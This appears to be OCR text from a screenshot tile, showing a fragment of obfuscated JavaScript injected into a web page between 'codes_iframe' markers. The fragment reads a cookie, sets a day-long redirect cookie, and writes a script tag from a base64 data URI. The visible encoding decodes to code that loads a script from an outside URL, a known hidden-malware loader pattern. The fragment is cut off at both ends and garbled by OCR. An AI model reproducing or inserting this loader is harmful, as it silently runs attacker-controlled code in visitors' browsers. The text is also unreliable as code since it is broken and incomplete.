
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU